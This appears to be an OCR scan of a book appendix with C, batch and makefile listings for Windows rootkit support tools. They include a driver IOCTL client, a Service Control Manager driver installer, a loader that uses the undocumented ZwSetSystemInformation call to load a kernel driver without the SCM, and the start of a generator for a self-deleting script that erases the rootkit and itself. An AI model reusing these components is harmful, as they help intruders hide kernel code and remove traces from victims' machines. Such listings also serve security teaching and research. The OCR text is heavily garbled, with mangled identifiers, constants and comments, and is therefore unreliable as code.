#define MAX_ARGV_SZ 
                                           127 
                                                    Il size limit for argv[2] 
#define MAX OPERATION SZ
                                                    Ilop-code consist of 2 characters 
                                           \overline{2}// these are all the commands that can be issued<br>#define CMD TEST OP "on"
#define CMD TEST OP
/* 11111111111111111111111+++++++++++++++++++++++++++++++++++111111111111111111I 
+ 
                                                                                             \overline{1}+ 
        dbgmsg. h 
                                                                                             \overline{a}+ 
                                                                                              + 
IIIIII1111111111111111111111111111111111111111111111111111111111111111111111+*/ 
#ifdef LOG_OFF 
#define DBG_TRACE(src,msg) 
#define DBG PRINT1(arg1)
#define DBG_PRINT2(fmt, arg1)
#define DBG_PRINT3(fmt, arg1, arg2)
#define DBG PRINT4(fmt, arg1, arg2, arg3)
#else 
#define DBG_TRACE(src , msg ) 
                                                    printf( "[%s] : %s\n", src, msg) 
printf("%s", argl) 
#define DBG_PRINT1(argl) 
#define DBG_PRINT2 (fmt,argl) 
                                                   printf(fmt, argl) 
#define DBG PRINT3(fmt, arg1, arg2)
                                                   printf(fmt, argl, arg2) 
#define DBG_PRINT4(fmt, argl, arg2, arg3) 
                                                   printf(fmt, argl, arg2, arg3) 
#endif 
/* IIIII IIII 11++++ +++++++++++++++++++++++++++++++++++1 IIII I I I II I I I I II I I I I t I I I III 
+ 
                                                                                             + 
+ 
        exitcode. h 
                                                                                             + 
+ 
                                                                                             + 
+++111111111111111111111++++++1111111111111111111111111111111111111++++++++++*/ 
#define STATUS_SUCCESS 
                                               exeeeeeeee
#define STATUS_FAILURE_NO_ARGS
                                               0x00000001
#define STATUS_FAILURE_MAX_ARGS
                                               0x00000002
#define STATUS_FAILURE_MISSING_ARG
                                              0x00000003
#define STATUS_FAILURE_BAD_ARG
                                               0x00000004
#define STATUS_FAILURE_BAD_CMD
                                               exeeeeeees 
                                               exeeeeeee6 
#define STATUS_FAILURE_NO_RAM
#define STATUS FAILURE OPEN HANDLE
                                               0x00000007
#define STATUS_FAILURE_CLOSE_HANDLE 
                                               0x00000008
/*+++++++111 I I III III 1++++++++++++11 I I I I I 111++++++++++++++++++++++++++++++++++++ 
+ 
                                                                                             + 
+ 
       usr .c 
                                                                                             + 
+ 
                                                                                             + 
III I IIII III I I I III I I 11++++++++++++++++++++++++++++++++++++++++++++++++++++++++*/ 
Ilsystem includes- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - --
#include (stdio. h> 
#include "WINDOWS . h" 
#include "winioctl.h" 
I I shared includes - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
#include "ctrlcode.h" 
#include "datatype. h"
```

```
#include "device,h" 
//local includes-----
#include "dbgmsg, h" 
#include "exitcode , h" 
#include "cmdline, h" 
I I Device Driver functions- - - - -- - - -- - - - - - - - - - - - - - -- - - -- - - - - - - - - - - - - - - - - - -- - - - --
int setDeviceHandle(HANDLE *pHandle } 
    DBG_PRINT2(" [setDeviceHandle]: Opening handle to %s\n",UserlandPath);
     *pHandle = CreateFile 
         UserlandPath, 
                                               Il path to device file 
         GENERIC READ | GENERIC WRITE,
                                               //access rights to device requested
         8, 
                                               IldwShareMode (8 = not shared with other processes) 
         NULL, 
                                               //lpSecurityAttributes (handle cannot be inherited)
         OPEN_EXISTING, 
                                               //this function fails if file doesn't exist
         FILE_ATTRIBUTE_NORMAL, 
                                               Il file has no attributes (hidden, read-only, etc,) 
                                               //hTemplateFile (file attribute templates)
         NULL 
    }; 
    if(*pHandle==INVALID HANDLE VALUE)
    { 
         DBG_PRINT2("[setDeviceHandle]: handle to %s not valid\n", UserlandPath);
         return (STATUS FAILURE OPEN HANDLE) ;
    DBG TRACE ("setDeviceHandle", "device file handle acquired");
    return(STATUS_SUCCESS);
}/*end setDeviceHandle (} - - - - - - - - - -- - - - - -- - - - - - - - - - - - - - - - - -- - - - -- - - - - -- - --- -- -* I 
I l Ope rations - - - - - - - - - - - - - - - - -- - - - - - - - - -- - - - - -- - - - - - -- - - - - -- - - - - - - - - - -- - - - - -- - - -
int TestOperation(HANDLE hDeviceFile} 
{ 
    BOOL opStatus = TRUE;
    char *inBuffer; 
    char *outBuffer; 
    DWORD nBufferSize = 32;
    DWORD bytes Read = \theta;
    inBuffer = (char* )malloc(nBufferSize); 
    out Buffer = ( char* )malloc ( nBufferSize) ; 
      if ((inBuffer == NULL) | \n{ (outBuffer == NULL ) }DBG_TRACE("TestOperation", "Could not allocate memory for CMD_TEST_OP");
         return(STATUS_FAILURE_NO_RAM);
    \mathcal{E}s interpretation in the s of the s of s of s of s of s of f of f or f or f or s .
      princr(insurrer, "This is the INFOT Surrer");<br>printf(outBuffer, "This is the OUTPUT buffer");
    DBG_PRINT2("[TestOperation]: cmd=%s, Test Command\n",CMD_TEST_OP);
    lithe following method is documented in the Windows SDK (not the WOK) 
     opStatus = DeviceIoControl 
( 
    \overline{\mathcal{L}}hDeviceFile, 
         (DWORD) IOCTL_ TEST _C/1), 
         (LPVOID) inBuffer , 
                                     //LPVOID lpInBuffer,
         nBufferSize, 
                                     IIDWORD nInBufferSize, 
         (LPVOID}outBuffer, 
                                    //LPVOID lpOutBuffer,
         nBufferSize, 
                                    IIDWORD nOutBufferSize, 
         &bytesRead, 
                                     11# bytes actually stored in output buffer 
         NULL 
                                     IILPOVERLAPPED lpOverlapped (can ignore) };
```

```
if( opStatus==FALSE) 
     { 
          DBG_TRACE("TestOperation", "Call to DeviceIoControl() FAILED\n");
     ł
     printf(" [TestOperation): bytesRead=%d\n" ,bytesRead); 
    printf("[TestOperation]: outBuffer=%s\n",outBuffer);
     free( inBuffer) ; 
     free (outBuffer) ; 
     return(STATUS_SUCCESS);
}/'end TestOperation() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - -' / 
/ /Conrnand - Line Routines- - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - -- - - - - - ---
char<sup>*</sup> editArg(char *src)
{ 
    if(strlen(src) >= MAX ARGV SZ){ 
         src[MAX\_ARGV_SZ-1] = ' \0';return(src); 
}/'end editArg() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - _0/ 
/*
Filter out bad commands
    Conrnand -line should look like 
     file, exe 
operation 
operand 
    argv[0]argv[l) 
                                  argv[2) 
\starint chkCmdLine(int argc, char' argv[)) 
{ 
    int i; 
    DBG_ TRACE ( "chkCmdLine ", "[begin) - - - - - - - - - - -"); 
    DBG_PRINT2("[chkCmdLine]: argc=%i\n",argc);
    if(argc > MAX_CMDLINE_ARGS) 
    { 
          DBG]RINT2(" [chkCmdLine): argc=%d, too many arguments \n" ,argc) ; 
DBG_ TRACE ( "chkCmdLine ", "[ failed) - - - - - - - - - -"); 
         return(STATUS_FAILURE_MAX_ARGS);
    } 
    else if(argc < MIN_CMDLINE_ARGS) 
    { 
         DBG_PRINT2("[chkCmdLine]: argc=%d, not enough arguments\n",argc);
         DBG_TRACE( "chkCmdLine", " [failed) ------ ---- "); 
         return(STATUS_FAILURE_NO_ARGS);
    }
    for(i=0; i \times argc; i++){ 
         char buffer[MAX ARGV SZ];
         DBG]RINT2("\tchkCmdLine: arg[%d)", i); 
         DBG_PRINT2("=%s\n",strncpy(buffer,editArg(argv[i]),MAX_ARGV_SZ));
    \mathcal{E}if(strlen(ARGV_OPERATION) > MAX_OPERATION_SZ) 
    { 
         DBG_PRINT2("[chkCmdLine]: command=%s, not recognized\n",ARGV_OPERATION);
         DBG_TRACE ("chkCmdLine", "[ failed) - - - - - - - - - -"); 
         return(STATUS_FAlLURE_BAO_CMD) ; 
    }
```

```
DBG_TRACE( "chkCmdLine", "[passed)--- - - -- - - -"); 
    return (STATUS_SUCCESS ); 
}/"end chkCmdLine- - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - -" / 
/" 
Process commands and invoke the corresponding operation function
*int procCmdLine( char" argv[)) 
{ 
    int retCode =STATUS SUCCESS;
    HANDLE hDeviceFile =INVALID_HANDLE_VALUE; 
    retCode = setDeviceHandle(&hDeviceFile); 
    if(retCode != STATUS_SUCCESS) 
    { 
         return (retCode) ; 
    \mathcal{E}//execute commands
    if(strncmp(ARGV_OPERATION, CMD_TEST_OP, MAX_OPERATION_SZ)==0)
    { 
         retCode = TestOperation(hDeviceFile); 
    ł
    else 
    { 
         DBG_PRINT2("[procCmdLine]: command=%s, not recognized\n",ARGV_OPERATION);
         return(STATUS FAILURE BAD CMD);
    \lambda/ /perform some basic cleanup 
    DBG_PRINT2("[procCmdLine]: Closing handle to %s\n", UserlandPath);
    if(CloseHandle(hDeviceFile) == FALSE) 
    { 
         DBG_PRINT2("[procCmdLine]: Errors closing handle to %s\n", UserlandPath);
         return(STATUS_FAILURE_CLOSE_HANDLE);
    \mathcal{E}DBG_TRACE("procCmdLine","Command processing completed");
    return( retCode) ; 
}/"end procCmdLine- - - - - - - - - - - - - - - - - - - - - - - - - - --- - - --- - - - --- - - - - - - - - - - - - - - - - - - - " / 
/ /Entry Point---- - - - - - - - - - - - - - --- - - - - - --- - ---- - ---- - - - --- - - - ---- - - - - - - - --- - - - --
int main(int argc, char* argv[])
{ 
    int retCode;
    DBG_TRACE("main", "program execution initiated"); 
    retCode = chkCmdLine(argc,argv); 
    i f(retCode! =STATUS_SUCCESS) 
    { 
         DBG_PRINT2("[main]: Application failed, exit code = (Xd)\n\times r.retCode);
         return(retCode);
    \mathcal{Y}retCode = procCmdLine(argv); 
    i f(retCode! =STATUS_SUCCESS) 
    { 
         DBG]RINT2(" [main): Application failed, exit code = (%d)\n", retCode); 
         return (retCode) ;
```
**Appendix** 

```
\lambdaDBG TRACE ("main", "program exiting normally");
     return(STATUS_SUCCESS);
\lambdaREM +++++++++++++++++++++1 I I II I I I II II I I I IIIII I IIIII IIII I IIIIII I IIIII I IIII I I III I 
 REM + \uparrowREM + bldusr . bat 
                                                                                      + 
REM + 
                                                                                      \overline{r}REM IIIIII111111111111111111111111111111111111111111111111IIIIII111111111111111 
@echo off 
REM Set up build environment--- ---------------------------------------------- --
set THIS FILE=bldusr.bat
ECHO [%THIS FILE%]: Establish build environment
set SAVED_PATH=%PATH% 
set PATH=%PATH%;C:\WinDDK\6000\bin\x86;C:\WinDDK\6000\bin\x86\x86
REM Perform Build- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - --- --
ECHO [ %THIS_FILE%]: Invoking nmake . exe 
IF "x^{-1}" == "" GOTO usage
IF %1 == debug ( nmake. exe lNOLOGO IS IF makefile . txt BLDTYPE=DEBUG %l)&(GOTO ELevel) 
IF %1 == release ( nmake .exe l NOLOGO IS IF makefile. txt %l )&(GOTO ELevel) 
IF %1 == clean (nmake.exe /NOLOGO /S /F makefile.txt %1)&(GOTO ELevel)
:usage 
ECHO [%THIS FILE%]: ********ERROR - BAD ARGUMENTS**********************
ECHO [%THIS_FILE%]: USAGE: %THIS_FILE% ^( debug ^ release ^ clean ^)
GOTO end 
: ELevel 
IF %ERRORLEVEL% == 0 GOTO good 
IF %ERRORLEVEL% == 1 GOTO incomplete 
IF %ERRORLEVEL% == 2 GOTO apperror 
IF %ERRORLEVEL% == 4 GOTO syserror 
IF %ERRORLEVEL% == 255 GOTO uptodate 
GOTO unexpected 
: good 
    ECHO [%THIS_FILE%] : Success 
   GOTO END 
: incomplete 
    ECHO [%THIS_FILE%]: Incomplete build (issued only when /K is used)
   GOTO ENO 
: apper ror 
   ECHO [%THIS_FILE%]: Program error (makefile syntax error, command error, or user interruption)
   GOTO END
: syserror 
   ECHO [ %THIS_FILE%] : System error (out of memory) 
   GOTO END 
:uptodate 
   ECHO [ %THIS_FILE%] : Target i s not up to date (issued only when IQ is used) 
   GOTO END 
: unexpected 
   ECHO [%THIS_FILE%]: Unexpected return code
   GOTO END 
: end 
ECHO [ %THIS_FILE%] : ERRORLEVEL= %ERRORLEVEL% 
REM Restor e Old Environment- - --- - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - --- - --
```


```
ECHO [%THIS FILE%]: Restoring old environment
set PATH="" 
set PATH=%SAVED PATH%
# +- - - - - - - - - -- - - - - - -- - - - - - - - - - - - - - - - -- - - - - - -- - - - - - - - - - - - - - - - - - - - - -- - - - --- - - - --+ # I
    i.
# ! makefile.txt
                                                                                                        i.
 \mathbf{H} I is a set of \mathbf{H} in the set of \mathbf{H}# +--- ------ - --- - --- ----- ---- -- --- - - - -- - ---- --- -- --- - - - - -- - - - - -- - - - ---- - - - ----+ 
# [File Names ] - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
SRC FILES
                     :: usr.c 
OBJ FILES
                     = usr.obj 
DEBUG_NAME 
                     = winmgr
RELEASE_NAME 
                     = winmgr 
# [Directories] - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
                     = C:\\winDDK\6000DOK DIR
OUT DIR
                     = \ldots \ldots \bin
# [Include Files] - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
ooK_INC 
                     = /I $(DDK_DIR)\inc
CRT_INC 
                     = /I $(DDK DIR) \inc\crt
API_INC 
                    = /I $(DDK_DIR)\inc\api
                     = /I \cdots \inc"
APP INC
INCLUDES 
                     = $(DDK_INC) $(CRT_INC) $(API_INC) $(APP_INC)
# [Library Paths]- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - ---
CRT_LIBS 
                     = I LIBPATH: $(ooK_DIR) \ lib\crt\i386 
W2K_LIBS 
                     = /LIBPATH:$(DDK_DIR)\lib\w2k\i386
LIBS 
                     = $(CRT_LIBS) $(W2K_LIBS) 
# [Tools] - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
CC 
                     = cl.exe 
LINK 
                     = link . exe 
# [Tool arguments] - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - --
CFLAGS = Ic Inologo IFAcs $(INCLUDES) I W4 
                              CC_DEBUG_FLAGS = IOd IFd${DEBUG_NAME) III 
CC_RELEASEJLAGS = 101 IDLOG_OFF 
LNK_FLAGS = /NOLOGO $(LIBS) /SUBSYSTEM:CONSOLE /VERSION:1.0 /WX
LINK\_DEBUS\_FLAGS = /DEBUS /OUT: $(OUT_DIR)\ \$(DEBUS\_NAME).EXELINK\_RELEASE_FLAGS = /OUT:$(OUT_DIR)\$(RELEASE_NAME). EXE
# [Inference Rules]- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
# If the BLDTYPE macro is defined, we want to include debug info
! IFDEF BLDTYPE 
.c.obi::
    $(CC) $ (CFLAS) $ (CC)  DEBUG_FLAGS) \\<
!ELSE 
.c.obj::
   $(CC) $(CFLAGS) $(CC_RELEASE_FLAGS) $<
! ENDIF
```

```
# [Description Blocks)- - - - - - - - - - - - -- - - - - - - - - - - -- - - - - -- - - - - - - - - - - - - - - - - - - - - - - ---
# . cod listing file (assembly, machine code) 
# .obj object code 
# .exe final product 
# . pdb debug symbols (debug build only) 
# .idb VC++ Minimum Rebuild 
Dependency File 
# . ilk incremental link file 
clean : 
       del *. cod 
       del * .obj 
       del * . pdb 
       del *. idb 
    del $(OUT_DIR)\* .pdb 
       del $(OUT_DIR)\*. ilk 
    del $(OUT_DIR)\*.exe 
debug: $(OBJ FILES)
   $(LINK) $(INK_FLAS) $(LINK_DEBUG_FLAGS) $(OBJ_FILES)release: $(OBJ_FILES)
                                                         (debug build only) 
                                                          (debug build only) 
   $(LINK) $(LNK_FLAGS) $(LNK_RELEASE_FLAGS) $(OBJ_FILES)
```
## **Proied: Installer**

### **Files: Install.e**

```
/* III I IIII I I I IIII I I IIII I I II I I II I IIII I I I I I II I I I II I I I I II I I I III I I I III I I IIII I I IIII I 
 + 
     install.c
 + 
                                                                                            + 
                                                                                            + 
                                                                                            + 
++++1 I I I I IIII I IIIII 111++11 III 1111++++++++++++++++++++++111 I I IIII I I 11+++++++++* / 
// system includes----------
#include <stdio.h> 
#include "WINDOWS.h"
#include "Winsvc. h" 
//local includes----
#include "dbgmsg . h" 
#include "printerr. c" 
/ /Core Routines- - - - - - - - - - - -- - - - - - - - - - - - - -- - - - -- - - - -- - - - - -- - - - - - - - - - - -- - - - - - - - --
 /* 
Gets a handle to the SCM database and registers the service 
You can test this function by invoking:
    1) sc. exe query driverName
    2) regedit .exe, see HKLM\System\CurrentControISet\Services\srv3 
*/ 
SC_HANDLE installDriver(LPCTSTR driverName, LPCTSTR binaryPath) 
{ 
     SC HANDLE scmDBHandle = NULL;
    SC_HANDLE svcHandle 
                             NULL; 
    scmDBHandle = OpenSCManager
    ( 
                                      / /LPCTSTR IpMachineName (NULL ~ local machine) 
         NULL, 
         NULL, / /LPCTSTR IpDatabaseName (NULL ~ SERVICES_ACTIVE_DATABASE)
```

```
//DWORD dwDesiredAccess
         SC MANAGER ALL ACCESS
     ); 
    if (NULL==scmDBHandle) 
     { 
         DBG_TRACE("installDriver","could not open handle to SCM database");
         PrintError() ; 
         return(NULL) ; 
     Y
    svcHandle = CreateService 
     ( 
             scmDBHandle, 
                                       //SC_HANDLE_hSCManager
             dri verName , 
                                        / / LPCTSTR IpServiceName 
             driverName, 
                                        / / LPCTSTR IpDisplayName 
             SERVICE_ALL_ACCESS, 
                                       //DWORD dwDesiredAccess
              SERVICE_KERNEL_DRIVER, //DWORD dwServiceType
              SERVICE_DEMAND _START, 
//DIo.ORD dwStartType 
                                       / / DIo.ORD dwErrorControl 
             SERVICE_ERROR_NORMAL, 
             binaryPath, 
                                        / /LPCTSTR IpBinaryPathName (full path) 
             NULL, 
                                        //LPCTSTR IpLoadOrderGroup 
             NULL, 
                                        //LPDWORD lodwTagId
             NULL, 
                                        / / LPCTSTR IpDependencies 
                                         / /LPCTSTR IpServiceStartName (account name) 
             NULL, 
                                         / /LPCTSTR IpPassword (password for account) 
             NULL<sub>1</sub>
    ); 
    if (svcHandle==NULL) 
    { 
         i f(GetLastError( )==ERROR_SERVICE_EXISTS) 
         { 
             DBG_ TRACE ("installDriver", " driver already installed");
             svcHandle = OpenService(scmDBHandle, driverName, SERVICE_ALL_ACCESS); 
             if( svcHandle==NULL) 
             { 
                  DBG_TRACE("installDriver","could not open handle to driver");
                  PrintError() ; 
                  CloseServiceHandle (scmDBHandle) ; 
                  return(NULL) ; 
             } 
             CloseServiceHandle(scmDBHandle) ; 
             return(s vcHandle) ; 
         } 
         DBG TRACE("installDriver", "could not open handle to driver");
         PrintError() ; 
         CloseServiceHandle( s cmDBHandle) ; 
         return(NULL) ; 
    \lambdaDBG_ TRACE ("installDriver", "function returning successfully" ); 
    CloseServiceHandle( s cmDBHandle) ; 
    return(svcHandle) ; 
}/*end installDriver() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* / 
· BODL loadDriver(SC_HANDLE svcHandle) 
    if (StartService (svcHandle, 0, NULL )==0) 
    { 
         if(GetLastError () == ERROR_SERVICE_ALREADY_RUNNING) 
         { 
             DBG_TRACE("loadDriver", "driver already running"); 
             return (TRUE) ; 
         \lambdaelse 
         { 
             DBG_TRACE ( "loadDriver" , "failed to load driver"); 
             PrintError() ;
```
{

```
return (FALSE) ; 
          \mathcal{E}\overline{ }DBG_ TRACE ( "loadDriver", "driver loaded successfully"); 
     return(TRUE) ; 
}/*end loadDriver() - - - -- - - - - - - - - - -- - - - - - - - - - - -- - - - - - - - - - - -- - - - - - - - - - -- - - - - -- -* / 
BOOL stopDriver(SC_HANDLE svcHandle) 
{ 
     SERVICE STATUS status; 
     i f( ControlService( svcHandle, SERVICE_ CONTROL_STOP, &status) ==9) 
     { 
          DBG TRACE("stopDriver", "failed to unload driver");
         PrintError() ; 
         return(FALSE) ; 
     ł
    DBG_TRACE("stopDriver", "driver unloaded successfully");
     return (TRUE) ; 
}/*end stopDriver() - - - - -- - - - -- - - - - - - - - - - - -- - - - - -- - - - - -- - - - - -- - - - - - - - - - - - - - - - -* / 
BOOL deleteDriver(SC_HANDLE svcHandle) 
{ 
     i f(DeleteService( svcHandle )==9) 
     { 
         DBG_TRACE("deleteDriver","failed to un-install driver");
         PrintError() ; 
         return( FALSE); 
     \mathcal{E}DBG_TRACE( "deleteDriver", "driver un-installed successfully"); 
    return(TRUE); 
}/*end deleteDriver() - - -- - - - -- - - - -- - - - - - - - - - - - - - - - - - - --- - - - --- - - - - - - - - - -- - - - -* / 
/ /Entry Point- -- - - - - - - - -- - - - - - - - -- - - - - - - - - - - - - - -- - - - - - -- - - - -- - - - --- - - - -- - - - - - --
void main(){ 
     const WCHAR driverName[]= L"srv3" ; 
    const WCHAR binaryPath[]= L"C:\\windows\\system32\\drivers\\srv3.sys";
    SC_HANDLE svcHandle; 
     svcHandle = installDriver(driverName, binaryPath); 
    if (svcHandle==NULL) 
     { 
         return; 
     } 
    if(! loadDriver(svcHandle)) 
     { 
         CloseServiceHandle( svcHandle); 
         return; 
     } 
    if(!stopDriver(svcHandle))
     { 
         CloseServiceHandle( svcHandle) ; 
         return; 
     } 
    if(! deleteDriver(svcHandle)) 
    { 
         CloseServiceHandle(svcHandle) ; 
         return; 
     } 
    CloseServiceHandle( svcHandle); 
    return; 
}/*end main() - - - - -- - - - -- - - - - - - - - - - - - -- - - - - -- - - - - - -- - - - -- - - - - --- - - --- - - - --- - - -* /
```


# **Proiect: Hoglund**

### **Files: load.c**

```
/*, I IIII I I IIII I I IIII IIII I IIII I IIII IIII I IIIIII IIIIII IIIIII IIIII I IIIII I I IIII I IIII 
 + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + +
 + load.c + 
 + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + +
II III I II I I I III I I I III I I IIIII I IIII I IIII I IIIII I IIII I IIIII I I IIII I I IIII I IIIII 11111*/ 
/ /system includes- - - - - - - - - - - - - - - - -- - - - -- -- - - --- - - - -- - - - --- - - - ---- - - - -- - - - -- - - - -
#include <stdio.h> 
#include "WINDOWS.h"
/ /local includes- - - -- - - - - -- - - - -- - - - - - - - - - - -- - - - - -- - - - - -- - - - - --- - - -- - - - - --- - - ---
#include "dbgmsg . h" 
#include "printerr.c"
//DDk (ntddk.h doesn't jive with WINDGIS.h)----- -------------------------------
//need 32-bit value, codes are in ntstatus.h
typedef long NTSTATUS; 
#define NT _SUCCESS(Status) 
#define NT_INFORMATION(Status)
#define NT_WARNING(Status)
#define NT_ERROR(Status) 
//copy declarations from ntdef.h 
typedef struct _UNICOOE_STRING 
{ 
     USHORT Length; 
    USHORT MaximumLength; 
    PWSTR Buffer; 
}UNICOOE_STRING; 
                                             ((NTSTATUS)(Status)) >= 0)(((ULONG)(Status)) \rightarrow 30) == 1)(((ULONG)(Status)) \rightarrow 30) == 2)((((ULONG)(Status)) \rightarrow 30) == 3)//function pointer to DDK routine----------------------------------------------
/ /declaration mimics prototype in wdm. h 
VOID (_stdcall *RtlInitUnicodeString)
( 
); 
     IN OUT UNICOOE_STRING *DestinationString, 
     IN PCWSTR SourceString 
/ /undocumented Native API Call-- -- - - - - -- - - - -- - - - -- - - --- - - - - - -- - - - - -- - - - - - - - - ---
NTSTATUS (_stdcall *ZwSetSystemInformation)
( 
),; 
     IN DWORD functionCode, 
    IN OUT PVOID driverName, 
    IN LONG driverNameLength 
/ /Core Routines- - -- - - - - -- - - - --- - - - - -- - - - - -- - - - - - -- - - - - -- - - - - -- - - ---- - - - --- - - ---
/ /wrapper for unicode driver name string 
typedef struct _DRIVER_NAME 
{ 
    UNICOOE_STRING name; 
}DRIVER_NAME; 
/ /Integer code which indicates that we want to load driver
```

```
#define LOAD DRIVER IMAGE CODE 38
NTSTATUS loadDriver(WCHAR *binaryPath) 
{ 
     DRIVER_NAME DriverName; 
     const WCHAR dllName[] = L"ntdll.dll";
     DBG_ TRACE ("loadDriver", "Acquiring function pointers"); 
     RtlInitUnicodeString = (void*)GetProcAddress 
     ( 
         GetModuleHandle( dllName) , 
          "RtlIni tUnicodeString" 
     ); 
     ZwSetSystemInformation = (void*)GetProcAddress 
     ( 
         GetModuleHandle( dllName), 
          "ZwSetSystemInformation" 
     ); 
     i f( RtlIni tUnicodeString==NULL) 
     { 
         DBG_TRACE("loadDriver", "Could NOT acquire *RtlInitUnicodeString");
         return(-1);ł
     DBG TRACE("loadDriver", "Acquired RtlInitUnicodeString");
    RtlInitUnicodeString(&(DriverName.name), binaryPath);
     i f( ZwSetSystemInformation==NULL) 
     { 
         DBG_TRACE("loadDriver", "Could NOT acquire *ZwSetSystemInformation");
         return( -1); 
     \mathcal{E}DBG TRACE ("loadDriver", "Acquired ZwSetSystemInformation");
    return 
     \overline{\phantom{a}}ZwSetSystemInformation 
         ( 
              LOAD_DRIVER_IMAGE_COOE, 
              &Dri verName, 
              sizeof(DRIVER_NAME) 
         \lambda); 
}/*end loadDriver() - - - - - - - - - - --- - - - - - -- - - -- - - - - - - - - - -- - - - - - - - - - - - - - - --- - - - - --* / 
/ /Entry Point- -- - - - - - - - - - - - - - - - -- - - - -- - - - - - - -- - - - - - - - - - - - - - - - - - -- - - - - - - - - - -- - --
void main()
{ 
    WCHAR binaryPath[]= L"C:\\srv3.sys";
    NTSTATUS status; 
    status = loadDriver(binaryPath); 
    if(NT_SUCCESS(status)){    printf("status==SUCCESS");    }
    else if(NT_INFORMATION(status)){    printf("status==INFO\n");    }
    else if(NT_WARNING(status)){    printf("status==WARNING\n");    }
    else if(NT_ERROR(status)){    printf("status==ERROR\n");    }
    else{ printf("status = %d NOT RECOGNIZED\n", status); }
    return; 
\mathcal{Y}
```


# **Proied: SD**

### **Files: sd.c**

```
/*++++++++++++++++++++++++++++1111111 111 t 11111111+++111111' IIIIIIII111111111111 
+ 
                                                                                            + 
+ sd.c 
                                                                                            + 
+ 
                                                                                            + 
+ Creates a script that deletes its creator and itself 
                                                                                            + 
+ Script is placed in %SystemDrive%\ directory 
                                                                                            + 
+ 
                                                                                            + 
   Rootkit is assumed to be in %SystemDrive%\ kit
                                                                                            + 
   Kernel mode driver is in %SystemRoot%\system32\drivers
                                                                                            + 
+ 
                                                                                            + 
+ See generated script for more details 
                                                                                            + 
+ + 
+++++++++++++111111111++++++++++++++++++1111 11111111111111111111111++++++++++*/ 
/ /system includes- - - - - - -- - - - - - - - - - -- - - - - - -- - - - - - - - - - -- - - - -- - - - - - - - - - --- - - - -- - --
#include <stdio . h> 
#include <stdlib.h> 
#include <WINDOWS. H> 
/ /local includes- - - - - - - - - - - - -- - - - -- - - - - -- - - - - -- - - - - -- - - - - -- - - - - - - - ---- - - - - -- - --
#include "dbgmsg.h"
/ /local macros- - - -- - - - -- - - - - -- - - - -- - - - - - - - - - - -- - - - - -- - - --- - - - - - - - - -- -- - - - - - - - --
#define FILE PATH SIZE 256
#define SCRIPT FILE
                           "uninstall. js" 
                            "SystemDrive" 
#define SCRIPT DIR
#define DRIVER_NAME 
                           "srv3" 
                           "srv3.sys" 
#define DRIVER FILE
#define DRIVER_DIR 
                           ., \ \ \ \system32\ \ \ \ drivers" 
                           "_kit"
#define ROOT_KIT_DIR
#define KEY 
                            .. sasdj8qw[ -eufa[ oseifjh [aosdifjasdg" 
/ / Core Routines-- - - - - - - - - - - - - - - - - -- - - - -- - - - - - - - - - - - - - - - - - - - - -- - - - -- - - - - - - - - - - --
/* 
Builds full path to un-install script (i.e., C:\\uninstall.js)
*/ 
void getScriptFullPath( char *buffer} 
{ 
    GetEnvironmentVariableA(SCRIPT_DIR, buffer, FILE_PATH_SIZE-2);
    strcat(buffer, "\\');
    strcat(buffer, SCRIPT_FILE);
    return; 
}/*end getScriptFullPath(} - - - - - - - - - - - - - - - - - - - - -- - - - - - -- - - --- - - - - -- - - - - -- - - - - -* / 
void writeText(FILE *fptr,const char* str} 
{ 
    int retVal;
    retVal = fputs(str, fptr);if(retVal==EOF} 
    { 
         DBG_PRINT2("[writeText]: could not write %s to file", str);
    \mathcal{E}
```

```
return; 
}/*end writeText() - - -- - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - -* I 
#define EMIT(str) writeText(fptr,str) Ilwe define this simply to save space 
1* 
Build the script so that it cannot be deleted in advance 
Can test this function by running diff against original . js script 
*1 
void bldScript () 
{ 
    FILE *fptr; 
    char scriptFullPath [FILE PATH SIZE];
    getScriptFullPath( scriptFullPath ); 
    DBG_PRINT2("[bldScript]: Opening file %s\n", scriptFullPath);
    fptr = fopen(scriptFullPath, "w"); 
    if(fptr==NULL) 
    { 
         DBG_TRACE("bldScript", "could not open file");
         return; 
    ¥
    DBG_ TRACE ("bldScript", "creating javascript"); 
    EMIT("var wishShell = new ActiveXObject(\{'WScript.Shell\'});\n \n \wedge n");EMIT ( .. I I [cOlTll1On strings)-- - - -- - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - -- - - - -- - - - - - - - - - -\n \n") ; 
     EMIT("var driverName =\ .... ); EMIT(DRIVER_NAME); EMIT(" \ ";\n"); 
